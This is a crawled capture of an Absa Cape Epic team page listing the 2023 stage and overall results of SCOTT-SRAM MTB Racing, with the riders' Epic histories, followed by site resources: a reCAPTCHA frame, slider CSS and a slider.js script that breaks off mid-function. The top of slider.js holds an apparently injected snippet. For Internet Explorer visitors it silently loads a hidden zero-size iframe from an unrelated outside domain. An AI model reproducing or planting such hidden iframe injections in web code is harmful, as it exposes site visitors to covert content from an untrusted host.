

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cape-epic.com/teams/2023/13921/scott-sram-mtb-racing
body_size: 2947
content:
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>SCOTT-SRAM MTB Racing  | 2023 Absa Cape Epic</title>
    <meta name="description" content="The Untamed African MTB Race" />
    <meta name="keywords" content="keywords to be set" />
    <link rel="shortcut icon" href="https://dalvfo2yu1bfi.cloudfront.net/favicon.ico" type="image/x-icon" />
    <meta name="facebook-domain-verification" content="z76lmu1bujw4aiv2tea19axtlefshm" />

    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/jquery.bxslider.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/cape-epic.202507.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/slider-styles.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/fonts/fonts.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/lightbox.css" type="text/css" rel="stylesheet" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/flags/flags.css" rel="stylesheet" type="text/css" />
    <link href="https://dalvfo2yu1bfi.cloudfront.net/css/datepicker.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.form.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.easing.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.columnizer.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.touchSwipe.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/modernizr.custom.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/lightbox-2.6.min.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/slider.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/datepicker.js"></script>
    <script type="text/javascript" src="https://dalvfo2yu1bfi.cloudfront.net/js/cape-epic.22_02.js"></script>
    <script data-ad-client="ca-pub-7707025409408553" async
        src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-29782147-1']);
        _gaq.push(['_setDomainName', 'cape-epic.com']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>


    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '286358179051629');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=286358179051629&ev=PageView
&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    <style>
        .header-bar{
            padding: 0.5rem ;
            background-color: black;
            color: #ffffff;
            margin-bottom: 1.5rem;    
            margin-top: -17px;        
        }
        .header-bar a{
            color: #ffffff;
            text-decoration: none;
        }
        .brand-logo{
            max-width: 100%;
            height: auto;
            max-height: 80px;
        }
        .nav-menu-box{
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            justify-content: flex-end;
            margin: 10px 0;
        }
        .cape-epic-container{
            width: 96%;
            max-width: 1120px;
            margin: 0 auto;
            padding: 10px 0;
        }
        .cape-epic-container .row{  
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            justify-content: space-between;
        }
        .cape-epic-container .row h5{
           
            margin-top: 5px;
            margin-bottom: 5px;

        }
        .cape-epic-container .row ul{
            list-style: none;
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            margin-left: 10px;
            margin-top: 5px;
            margin-bottom: 5px;
            
        }
        .cape-epic-container .row ul li:not(:last-child){
            margin-right: 10px;
        }
        .cape-epic-container .row ul li:not(:last-child)::after{
            content: "|";
            padding-left: 10px;
            display: inline-flex;
        }
        body text {
            display: none;
        }
        @media only screen and (max-width: 600px) {
            .header-bar{
                margin-top: -43px;
            }
        }
        .early-years-untamed .content-copy-column {
            height: auto;
        }

    
    </style>

    
    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    
</head>

<body>
    <div class="header-bar">
        <div class="cape-epic-container">
            <div class="row">
                <a href="https://www.epic-series.com/capeepic">
                    <img src="https://dalvfo2yu1bfi.cloudfront.net/img/absa-cape-epic-logo-white-2025-250X115.png" class="brand-logo">
                </a>
               <div class="nav-menu-box">
                
               </div>
            </div>        
        </div>
    </div>
    
        
    <div class="cover"></div>

    <div class="content team-scott-sram-mtb-racing-">
        

        
                <div class="content-social">
            <h5>Share Page</h5>
            <a href="https://www.facebook.com/sharer.php?u=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/facebook-icon-content.png" /></a>
            <a href="https://twitter.com/share?url=&text=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/twitter-icon-content.png" /></a>
            <a href="https://plus.google.com/share?url=" target="_blank"><img
                    src="https://dalvfo2yu1bfi.cloudfront.net/img/google-icon-content.png" /></a>
        </div>
        
        
    

    <div class="content-copy-full left">
        
                <div class="rider-profile-progress">
            <h3>2023 Overall Results - UCI Men</h3>
            <div class="left">
            	<h5><span>Cat Pos</span> 3.</h5>
            	<h6><span>GC Pos</span> 3.</h6>
            </div>
            <div class="left">
            	<h5><span>Time</span> 26:21.15,5</h5>
            	<h6><span>Distance</span> 658km</h6>
            </div>
            <div class="left">
            	<h5><span>Avg. Speed</span> 24.97km/h</h5>
            	<h6><span>Climbing</span> 15775m</h6>
            </div>
            <div class="clear"></div>
        </div>
        <div class="clear content-seperator"></div>
        
        
                
        
                <div class="rider-profile-progress">
            <h3>2023 Stage Results - UCI Men</h3>
            
                                    <div class="left">
            	<h5><span>Prologue</span> 2. Cat, 2. GC</h5>
            	<h6><span>01:03.09,2</span> +0:04</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 1</span> 2. Cat, 2. GC</h5>
            	<h6><span>04:01.46,2</span> +0:01</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 2</span> 2. Cat, 2. GC</h5>
            	<h6><span>04:20.46,9</span> +0:09</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 3</span> 4. Cat, 4. GC</h5>
            	<h6><span>04:07.15,2</span> +0:02</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 4</span> 3. Cat, 3. GC</h5>
            	<h6><span>01:47.33,5</span> +2:14</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 5</span> 3. Cat, 3. GC</h5>
            	<h6><span>04:16.27,3</span> +2:48</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 6</span> 2. Cat, 2. GC</h5>
            	<h6><span>03:30.56,2</span> +4:04</h6>
            </div>
                                                <div class="left">
            	<h5><span>Stage 7</span> 5. Cat, 5. GC</h5>
            	<h6><span>03:13.20,7</span> +5:56</h6>
            </div>
                                    
            <div class="clear"></div>
        </div>
        <div class="clear content-seperator"></div>
                
         
        <p>Nino and Andri have completed the Absa Cape Epic they entered together. <br/>They have achieved the following results together:</p>
        
        <p>
                                                                <h4><span>2023</span> Team SCOTT-SRAM MTB Racing  (UCI Men), Cat Pos: 3., GC Pos: 3., Time: 26:21.15,5</h4>
                                                    </p>
        
        <div class="clear content-seperator"></div>
                
        
                <div class="rider-profile-small left">
            <div class="profile-pic left">
                <img src="https://dalvfo2yu1bfi.cloudfront.net/riderdata/pics/88eea68d906155c9837e8a6bc6eaddb9.20250221083322.img.jpg" />
                               
                            </div>
            <div class="left" style="width:300px;">
            <div style="height:8px;"></div>
            <h3><span>3-1</span> Nino Schurter</h3>
            <h4><img src="/flags/blank.gif" class="flag flag-ch" alt="Switzerland" /> Switzerland</h4>
            
            <h4>Epics Completed: <span>9</span></h4>
                        
            
            </div>
            <div class="clear"></div>
            &nbsp;
                        <h4>Best Results:<br/><span>10 x elite world champion<br />
8 x elite world cup champion<br />
Gold, silver and bronze medal at Olympic games<br />
<br />
2 x XCO U23 World Champion<br />
4 x XCO European Champion<br />
1 x XCO Junior World Champion <br />
6 x Swiss Champion</span></h4>            
            <h4>Absa Cape Epic History:<br/><span><h4>2025 - Winner<span> (UCI Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 1. GC Pos: 1. Time: 23:12:39<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Stage Wins: Stg 1. Stg 5.  (2)<h4>2024 - Finisher<span> (UCI Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 2. GC Pos: 2. Time: 25:33:24<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Stage Wins: Prlg. Stg 4.  (2)<h4>2023 - Finisher<span> (UCI Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 3. GC Pos: 3. Time: 26:21.15,5<h4>2022 - Finisher<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 9. GC Pos: 9. Time: 28:43.04,8<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Stage Wins: Stg 2.  (1)<h4>2019 - Winner<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 1. GC Pos: 1. Time: 26:09.45,5<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Stage Wins: Prlg. Stg 1. Stg 2. Stg 4.  (4)<h4>2018<span> - Did not finish (Men) <h4>2017 - Winner<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 1. GC Pos: 1. Time: 26:35.06,5<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Stage Wins: Stg 5. Stg 6.  (2)<h4>2014 - Finisher<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 5. GC Pos: 5. Time: 30:48.47,2<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Stage Wins: Stg 4. Stg 6.  (2)<h4>2013 - Finisher<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 12. GC Pos: 13. Time: 33:08.57,7<h4>2010 - Finisher<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 13. GC Pos: 13. Time: 32:01.47,3</span></h4>
            
            
        </div>
                <div class="rider-profile-small left">
            <div class="profile-pic left">
                <img src="https://dalvfo2yu1bfi.cloudfront.net/riderdata/pics/fff31a7fe7add1cb34c7521090809017451541e7.20230211085728.img.jpg" />
                               
                            </div>
            <div class="left" style="width:300px;">
            <div style="height:8px;"></div>
            <h3><span>3-2</span> Andri Frischknecht</h3>
            <h4><img src="/flags/blank.gif" class="flag flag-ch" alt="Switzerland" /> Switzerland</h4>
            
            <h4>Epics Completed: <span>4</span></h4>
                        
            
            </div>
            <div class="clear"></div>
            &nbsp;
                        <h4>Best Results:<br/><span>Swiss Epic Winner 18<br />
3th Swiss Nationals 18<br />
13 World Championchips 18<br />
Vice Swiss Champion Cyclocross 19<br />
2 Stage Wins Cape Epic 17<br />
European Champion Team 2019<br />
9th Wolrd Championchips 2019<br />
<br />
</span></h4>            
            <h4>Absa Cape Epic History:<br/><span><h4>2023 - Finisher<span> (UCI Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 3. GC Pos: 3. Time: 26:21.15,5<h4>2022<span> - Individual Finisher (Men) Time:  <h4>2019 - Finisher<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 19. GC Pos: 19. Time: 28:08.25,1<h4>2018<span> - Did not finish (Men) <h4>2017 - Finisher<span> (Men)<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Cat Pos: 6. GC Pos: 6. Time: 27:08.58,9<br/> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;Stage Wins: Stg 4. Stg 7.  (2)</span></h4>
            
            
        </div>
                
        
                
    </div>


        <div style="clear:both;"></div>
        
    </div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iDLZxxFM0Ph9A2JqTzzctw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768860849398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/css/slider-styles.css
body_size: 537
content:
@charset "utf-8";
/* CSS Document */

.rotator {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
}

#rotator-bg-container {
	width:100%;
	height:100%;
	position:absolute;
	overflow:hidden;
	z-index:1;
}

#rotator-content-container, #rotator-content-container-2 {
	width:100%;
	height:100%;
	position:absolute;
	overflow:hidden;
	z-index:110;
}

#rotator-content-container-2 {
	z-index:3 !important;
}

.rotator-background {
	width:100%;
	height:100%;
	background-position:center !important;
	background-size:cover !important;
	background-repeat:no-repeat !important;
	position:absolute;
	z-index:1;
}

.rotator-content, .rotator-content-2 {
	width:100%;
	margin:0 auto;
	height:100%;
	position:absolute;
	text-align:center;
}

.rotator-transitions {
	-webkit-transition: all 1.2s ease;
	-moz-transition: all 1.2s ease;
	-ms-transition: all 1.2s ease;
	-o-transition: all 1.2s ease;
	transition: all 1.2s ease;
}

.rotator-transitions2 {
	-webkit-transition: all 1.8s ease;
	-moz-transition: all 1.8s ease;
	-ms-transition: all 1.8s ease;
	-o-transition: all 1.8s ease;
	transition: all 1.8s ease;
}

.rotator-content img, .rotator-content-2 img {
	position:absolute;
	left:50%;
	margin-left:-960px;
}

.slide-value {
	display:none;
}

.rotator-nav {
	position:absolute;
	bottom:10px;
	z-index:1002;
	left:50%;
	height:25px;
}

.rotator-nav-button {
	border-radius:50%;
	background:rgba(255, 255, 255, 0.6);
	height:10px;
	width:10px;
	float:left;
	cursor:pointer;
	margin:3px 10px 3px 10px;
}

.rotator-nav-button-active {
	background:#FFFFFF;
}

#slide-bg-top {
	left:0%;
	z-index:10;
}

#slide-bg-bot {
	left:0%;
	z-index:9;
}

#slide-content-left, #slide-content-left-2 {
	left:-100%;
}

#slide-content-mid, #slide-content-mid-2 {
	left:0%;
}

#slide-content-right, #slide-content-right-2 {
	left:100%;
}

.arrow {
	position:absolute;
	z-index:1000;
	top:50%;
	margin-top:-50px;
	cursor:pointer;
}

#left-arrow {
	left:0px;
}

#right-arrow {
	right:0px;
}

.slider-video {min-width: 100%;
min-height: 100%;
height: auto;
width:auto;
display: block;}
.mejs-controls {display: none !important;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dalvfo2yu1bfi.cloudfront.net/js/slider.js
body_size: 2732
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://seven.redbeardbuds.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
// JavaScript Document
  
	//Control Variables
	$auto_rotate = true;
	$slider_speed = 8000;
	$transition_support = true;//Enable for CSS3 transitions with fallback
	$rotator_counter = [];
	$num_slides = [];
	$window_width = $(window).width();
	//Control Variables
	
	function slider($rotator_container) {
		$.support.transition = (function(){
		var thisBody = document.body || document.documentElement, thisStyle = thisBody.style, support = thisStyle.transition !== undefined || thisStyle.WebkitTransition !== undefined || thisStyle.MozTransition !== undefined || thisStyle.MsTransition !== undefined || thisStyle.OTransition !== undefined;
		if (support) {$rotator_content_class = "rotator-content rotator-transitions";$rotator_content_class_2 = "rotator-content-2 rotator-transitions"; $rotator_bg_class = "rotator-background"; $(".rotator-content").addClass("rotator-transitions");$(".rotator-content-2").addClass("rotator-transitions"); $(".rotator-background").addClass(""); $transition_support = true;} else {$rotator_content_class = "rotator-content";$rotator_content_class_2 = "rotator-content-2"; $transition_support = false;};
		})();
		
		$array_name = $rotator_container;
		$rotator_placeholder = $rotator_container;
		$right_arrow = $rotator_container + "_right_arrow";
		$left_arrow = $rotator_container + "_left_arrow";
		
		$num_slides[$array_name] = 0;
		$slide_content_pre = "slide-content";
		$rotator_content_container = "rotator-content";
		$bg_array_name = $array_name + "_bg";
		$c1_array_name = $array_name + "_c1";
		$c2_name = $array_name + "_c2";
		
		var $bg_array_name = [];
		var $c1_array_name = [];
		var $c2_array_name = [];
		
		$slider_text = "<div class='rotator'><img src='/img/left-arrow.png' class='arrow left-arrow' id='" + $left_arrow + "' /><img src='/img/right-arrow.png' class='arrow right-arrow' id='" + $right_arrow + "' /><div class='rotator-nav'></div><div class='rotator-content-container z-up' id='rotator-content-container'><div class='" + $rotator_content_class + " slide-content-left' id='slide-content-left'></div><div class='" + $rotator_content_class + " slide-content-mid' id='slide-content-mid'></div><div class='" + $rotator_content_class + " slide-content-right' id='slide-content-right'></div></div><div class='rotator-content-container' id='rotator-content-container-2'><div class='" + $rotator_content_class_2 + " slide-content-left' id='slide-content-left-2'></div><div class='" + $rotator_content_class_2 + " slide-content-mid' id='slide-content-mid-2'></div><div class='" + $rotator_content_class_2 + " slide-content-right' id='slide-content-right-2'></div></div><div class='rotator-bg-container' id='" + $array_name + "-rotator-bg-container'><div class='rotator-background' id='" + $array_name + "-slide-bg-top'></div><div class='rotator-background' id='" + $array_name + "-slide-bg-bot'></div></div></div>";

		$num_slides[$array_name] = $("#" + $rotator_placeholder).children($(".slide")).length;
		$rotator_counter[$array_name] = 1;
		
		if ($window_width < 720) {
			$responsive_bg = "720/";
		} else if ($window_width < 1024) {
			$responsive_bg = "1024/";
		} else {
			$responsive_bg = "1920/";
		}
		
		for (var i=1; i < $num_slides[$array_name] + 1; ++i) {
			if ($("#" + i).attr("background") == undefined) {
                            $sliderBackground = "";
			} else {
                             //$sliderBackground = "img/slider-backgrounds/" + $responsive_bg + $("#" + i).attr("background");
                            $sliderBackground = "/cms/data/slides/" + $("#" + i).attr("background");
			}
			$sliderContent1 = $("#" + $rotator_placeholder).children("#" + i).children(".content-1").html();
			$sliderContent2 = $("#" + $rotator_placeholder).children("#" + i).children(".content-2").html();
			$bg_array_name[i] = $sliderBackground;
			$c1_array_name[i] = $sliderContent1;
			$c2_array_name[i] = $sliderContent2;
			//alert($array_name[i]);
		}
                
                
                
		
		$("#" + $rotator_container).html($slider_text);
		
		for (var i=1; i<$num_slides[$array_name] + 1; ++i) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").append("<div class='rotator-nav-button' id='slide-button-" + i + "'></div>");
		}
		
		if ($num_slides[$array_name] == 1) {
			$("#" + $rotator_container).children(".rotator").children("#" + $left_arrow).hide();
			$("#" + $rotator_container).children(".rotator").children("#" + $right_arrow).hide();
		}
		
		//Fix navigation
		$nav_pos = $("#" + $rotator_container).children(".rotator").children(".rotator-nav").width();
		//$("#" + $rotator_container).children(".rotator").children(".rotator-nav").css("margin-left", -($nav_pos/2) + "px");
		$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").addClass("rotator-nav-button-active");
		//Fix navigation
	
		//Init slides
		$bg = $bg_array_name[1];
		$("#" + $rotator_container).children(".rotator").children(".rotator-bg-container").children("#" + $array_name + "-slide-bg-top").css("background-image", "url(" + $bg + ")");
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").empty();
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").append($c1_array_name[1]);
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container-2").children("#" + $slide_content_pre + "-mid-2").empty();
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container-2").children("#" + $slide_content_pre + "-mid-2").append($c2_array_name[1]);
		//Init slides

		//sliding functions
		function FadeBackground($array) {
			$bg = $bg_array_name[$rotator_counter[$array]];
			$("#" + $array + "-slide-bg-top").css("z-index", "2");
			$("#" + $array + "-slide-bg-bot").css("background-image", "url(" + $bg + ")");
			$("#" + $array + "-slide-bg-top").fadeOut(1500, function() {
				$("#" + $array + "-slide-bg-top").remove();
				$("#" + $array + "-slide-bg-bot").attr("id", $array + "-slide-bg-top");
				$("#" + $array + "-rotator-bg-container").append("<div class='rotator-background' id='" + $array + "-slide-bg-bot'></div>");
			});
		}
		
		function RightArrowForward($id, $array) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + ($rotator_counter[$array] - 1)).removeClass("rotator-nav-button-active");
			
			FadeBackground($array);
				
				//Content slider
			setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
				if ($id != null) {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$id]);
				} else {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$rotator_counter[$array_name]]);
				}
				
				//$("#" + $slide_content_pre + "-left").remove();
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"-100%"}, 1500, function() {});
				}
				$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-left");
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-right").stop().animate({left:"0%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").attr("id", $slide_content_pre + "-mid");
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right'>" + $c1_array_name[$rotator_counter[$array_name] + 1] +"</div>");
			}, 0);
			
			setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
				if ($id != null) {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$id]);
				} else {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$rotator_counter[$array_name]]);
				}
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").remove();
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"100%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-right-2");
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").stop().animate({left:"0%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").attr("id", $slide_content_pre + "-mid-2");
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left-2'>" + $c2_array_name[$rotator_counter[$array_name] + 1] +"</div>");
			}, 0);
				//Content slider
		}
		
		function RightArrowReturn($id, $array) {
			$rotator_counter[$array] = 1;
			
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $num_slides[$array]).removeClass("rotator-nav-button-active");
	
			FadeBackground($array);
			
